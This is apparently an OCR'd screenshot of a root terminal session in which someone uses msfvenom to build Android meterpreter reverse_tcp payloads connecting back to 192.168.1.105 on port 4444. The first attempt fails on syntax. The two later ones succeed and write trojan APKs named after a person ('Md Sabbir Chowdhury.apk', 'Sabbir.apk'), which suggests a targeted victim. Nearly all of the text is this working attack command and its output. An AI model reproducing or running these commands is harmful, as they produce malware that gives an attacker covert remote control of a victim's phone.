 Applications Places Terminal Wed 20:26 1
root@Clay: ~
File Edit View Search Terminal Help
root@Clay:~# msfvenom -p android/meterpreter/reverse_tcp LHOST 192.168.1.105 LPO
RT 4444 r >Md Sabbir Chowdhury.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
Error: The following options failed to validate: LHOST, LPORT.
root@Clay:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.105 LPO
RT=4444 r >Md Sabbir Chowdhury.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8773 bytes
root@Clay:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.105 LPO
RT=4444 r >Sabbir.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8780 bytes
root@Clay:~#
January 1 2000 00:00:02:02